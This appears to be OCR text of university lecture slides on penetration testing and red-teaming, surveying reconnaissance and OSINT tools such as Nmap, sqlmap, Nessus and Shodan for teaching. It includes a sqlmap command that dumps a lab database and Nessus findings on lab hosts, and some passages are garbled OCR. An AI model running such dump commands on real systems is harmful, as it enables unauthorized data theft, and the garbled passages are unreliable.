

## **DSci526: Secure Systems Administration**

## Penetration Testing and Red-Teaming (more on group projects)

*Prof. Clifford Neuman*

**Lecture 6** 24 February 2021 **Online** 



University of Southern California

## Course Identification



- DSci 526
	- Secure Systems Administration (4 units)
- Class meeting schedule
	- Usually 2PM to 5:20PM Wednesday
	- Online
- Class communication
	- dsci526@csclass.info
	- Goes to instructor and any assistants and is archived.



# Today - February 24<sup>th</sup> – Red Teaming

- Hanzhou Zhang
- Yang Xue
- Abhishek Tatti
- Doug Platt
- Shagun Bhatia



## March 3rd Presentations Secure Cloud Administration

- Secure Cloud Administration (20 min) – Sarahzin Chowdhury - Cloud Access Security Brokers
- Incident Response Planning (40 min)
	- Carol Varkey
	- Amarbir Singh

I encourage you to work together to prepare a joint presentation where each of you presents a different aspect of the topic.



# March 17th – Secure Networking



- Christopher Samayoa (Network Access Control)
- Shanice Williams Network Monitoring WireShark
- Pratyush Prakhar Web Penetration Tools

I encourage you to work together to prepare a joint presentation where each of you presents a different aspect of the topic. This group will have 1 hour to present.



## Presentations March 24th Configuration Management



- Marco Gomez
- Louis Uuh



## March 31st - Security Incident Event **Management**

- Malavika Prabhakar
- Anthony Cassar
- Dwayne Robinson (Network Perimeter Detection)
- MaryLiza Walker (Attack Forensics)
- Jason Ghetian
	- I encourage you to work together to prepare a joint presentation where each of you presents a different aspect of the topic.
	- I will give your team 1:40 to present.



Linux Related Topics – April 14th



- Azzam Alsaeed SELinux
- Alejandro Najera Linux Administration
- Tejas Pandey Identity Management in Linux
- Ayush Ambastha Linux Kernel Security
	- We need to select a week for this topic since we have already covered it in lecture.
	- I will give your team 1:20 to present.
	- I encourage you to work together to prepare a joint presentation where each of you presents a different aspect of the topic.





## **DSci526: Secure Systems Administration**

## Penetration Testing and Red-Teaming (more on group projects)

*Prof. Clifford Neuman*

**Lecture 6** 24 February 2021 **Online** 



University of Southern California

## **DISCLAIMER**



DO NOT USE THESE TOOLS AND METHODOLOGY FREELY OVER THE INTERNET. IT MAY CAUSE DAMAGE TO SOME ORGANIZATION'S CYBER INFRASTRUCTURE WHICH IS A CRIMINAL OFFENCE.THIS TUTORIAL IS JUST FOR LEARNING PURPOSE.

## **AUTHORS DO NOT ENCOURAGE ANY MALICIOUS ACTIVITIES.**



## Ethical Hacking



- **Primary motive:** To identify the weaknesses of the cyber infrastructure of an organization before an unethical hacker does.
- It is legal given testers have obtained permission from the relevant stakeholders of the assets on which testing is performed.
- It is a subset of an Organization's security program.



10

# **Red Team and Penetration Testing**

- Abhishek Tatti, Shagun Bhatia, Yang Xue, Doug Platt, Hanzhou Zhang

### **Index**

### **Cyber Kill Chain**

- 1. Reconnaissance Abhishek Tatti
- 2. Weaponization Hanzhou Zhang
- 3. Delivery and exploitation Hanzhou Zhang
- 4. Privilege escalation Doug Platt
- 5. Lateral movement Doug Platt
- 6. Command and control Shagun Bhatia
- 7. Exfiltrate and complete -Yang Xue

### **Individual Topics**

- 1. Introduction to Cyber Kill Chain : Abhishek Tatti
- 2. Mitre Framework : Shagun Bhatia
- 3. Web Application Security:Yang Xue

### **Cyber Kill Chain** *by Lockheed Martin*

- Adversary emulation
- Documenting adversaries as **stages of a cyberattack**
- Better understand the stages that an attacker must go through to conduct an attack, and help security teams stop an attack at each stage.
- Understand and combat r**ansomware, security breaches, and advanced persistent attacks (APTs)**
- Used by Red Teamers, Pentesters & hackers to plan their **campaigns**



# **Reconnaissance**

### **Reconnaissance**

- Purpose of this phase is to obtain as much information about the target as possible
- Learn details of the target network, discover system vulnerabilities and identify potential attack vectors
- Once finished, they will have information about the target such as business practices, technology, servers, IP addresses, domain names and more

### **TOP OPEN SOURCE INTELLIGENCE TOOLS USED IN CYBERSECURITY**



### Active Reconnaissance **Active Types:**

- **Active Recon:**
	- red team, **actively engages** with the target system, then goes on to use the obtained information for exploiting the target
	- **port scanners and vulnerability scanners**

- **1. Port Scanning Tools**: Identify open ports - Nmap, udp-proto-scanner, **Masscan**
- **2. Web Service Review Tools:**  Nikto,sqlmap,Burpsuite, ZAP, wpscan
- **3. Network Vulnerability Scanning Tools:** Identify infrastructure-related security issues - OpenVAS, Nessus, Nexpose

### **Nmap**

- It can discover the **hosts** connected to the network.
- It can discover the **open ports** on the target host.
- It can detect all the **services running** on the host along with the **operating system**  and **version**.
- It can detect any loopholes or potential **vulnerability** in the Network system.
- It can search subdomain and **DNS** queries



- 0

### **sqlmap**

- Launches S**QL injection tests** and discovers issues and vulnerabilities
- Automatic code injection capabilities
- **User enumeration, password hash recognition, dictionary-based password cracking**
- **Executing remote SQL SELECTS**
- Supports almost all available DBMS
- sqlmap full for data dump
- *sqlmap -u "http://mutillidae.itp425.org/index.php?page=userinfo.php&username=admin&password=adminpass&user-infophp-submit-button=View+Account+Details" --dbms mysql – batch -D "mutillidae" --dump*



## **Nikto**

- Command-line web vulnerability scanner that **scans webservers for dangerous files/CGIs, outdated server software** and other problems.
- **•** Nikto also offers attack encoding, ID **evasion, XSS vulnerability tests**





### **Nessus**





### VM Name: Shellshock IP: 10.0.10.22

summary: 8 major vulnerabilities and 23 information vulnerabilities



### IP: 10.0.10.23

summary: 4 major vulnerabilities and 21 information vulnerabilities



### **Detailed Vulnerability Findings**

Name: Microsoft RDP RCE (CVE-2019-0708) (BlueKeep) (uncredentialed check)<br>Severity Rating: <mark>@RNTI@AN</mark><br>Affected Systems IPs: 10.0.10.103<br>Vulnerability Information: The remote host is affected by a remote code execution vuln

Remote Desktop Protocol (RDP). An unauthenticated, remote attacker can exploit this, via a series of

specially crafted requests, to execute arbitrary code. specially crafted requests, to execute arbitrary code.<br>Recommendation/Remediation: Microsoft has released a set of patches for Windows XP, 2003, 2008,<br>7, and 2008 R2.

Name: MS05-027: Vulnerability in SMB Could Allow Remote Code Execution (896422) (uncredentialed check)

check)<br>Severity Rating: <mark>@RiTI@All</mark><br>Affected Systems IPs: 10.0.10.16<br>Vulnerability Information: The remote version of Windows contains a flaw in the Server Message Block (SMB) implementation that may allow an attacker to execute arbitrary code on the remote host. An attacker does not need to be authenticated to exploit this flaw. Recommendation/Remediation: Microsoft has released a set of patches for Windows 2000, XP and 2003

Name: MS06-040: Vulnerability in Server Service Could Allow Remote Code Execution (921883)

reaction in the Control of the Control of the Control of the Control of the Control of the Control of the Control of the Control of the Control of the Control of the Control of the Control of the Control of the Control of The property and tracker to execute arbitrary code on the remote host with "SYSTEM" privileges.<br>Recommendation/Remediation: Microsoft has released a set of patches for Windows 2000, XP and

2003

Name: MS08-067: Microsoft Windows Server Service Crafted RPC Request Handling Remote Code<br>Execution (958644) (ECLIPSEDWING)

### Severity Rating: CRITICAL<br>Affected Systems IPs: 10.0.10.16

Arrecete Systems prix: 100.10. In the Second Market Band and Secondary and the vertex of the system of the Secondary of the Secondary of the Secondary of the Secondary of the Secondary of the Secondary of the Secondary of Vista and 2008.

### **Other Useful Tools: Burp Suite & OWASP ZAP**









### **Passive Reconnaissance**

- Passive reconnaissance is usually done through **third party sites** and resources, **without engaging** with them, thereby avoiding detection
- *"Google is your best friend"*
- **Public Search Engines, Social Media, scan external IP range, Shodan, etc.**
- Analyzing your external footprint

*"OSINT (Open Source Intelligence) is data available in the public domain which might reveal interesting information about your target. This includes DNS, Whois, Web pages, Passive DNS, spam blacklists, file metadata, threat intel lists, services like SHODAN, HaveIBeenPwned?" - SANS*



### **OSINT Framework + have i been pwned?**

- Collection of OSINT tools filtered by categories
- Reconnaissance, intel gathering and OSINT research
- **HaveIbeenPwned** can help you to check if your account has been compromised in the past.



### **Shodan** *'search engine for hackers'*

- **Network security monitor** and search engine focused on the **deep web & the internet of things**
- Provide information about S**SH, FTP, SNMP, Telnet, RTSP, IMAP and HTTP server banners** and **public information**
- Results ordered by **country, operating system, network,** and **ports**
- Not only able to reach servers, webcams, and routers but scan almost anything that is connected to the internet, including but not limited to **traffic lights systems, home heating systems, water park control panels, water plants, nuclear power plants,** and much more.

### ITP 425 - Using browser plugin





### USC.edu



## **Creepy**

- **Geolocation** OSINT tool
- Ability to get full geolocation data from any individuals by querying social networking platforms like **Twitter, Flickr, Facebook, etc.**
- If anyone uploads an image to any of these social networks with geolocation feature activated, then you will be able to see a **full active map** where this person has been.
- You will be able to filter based on exact locations, or even by date
- After that, you can export the results in **CSV** or **KML format**



- **SpiderFoot:** Recon tool can help you to launch queries over 100 public data sources to gather intelligence on generic names, domain names, email addresses, and IP addresses
- **Wireshark:** Analyzes network traffic in real time, and can intercept it and read results. Gathering intelligence from network traffic
- **[Maltego](https://www.maltego.com/):** Tool for information gathering and reconnaissance. It lets you discover names, phone numbers, email addresses, organizations and social media accounts, and can be used for data correlation allowing the red team to visually explore relationships in their data
- **Intrigue:** Automated OSINT and recon framework that collects publicly available perimeter information by mapping publicly-facing systems, exposed services, and applications. Red teams will be able to discover an organization's external assets, identify third party links and relationships using link analysis technology, identify exposed vulnerabilities in application stacks, and more.
- **Google Dorks:** ways to query Google against certain information that may be useful for your security investigation. Search engines index a lot of information about almost anything on the internet, including individual, companies, logs and their data. Popular operators: Filetype, EXT, Intext, Intitle, Inurl
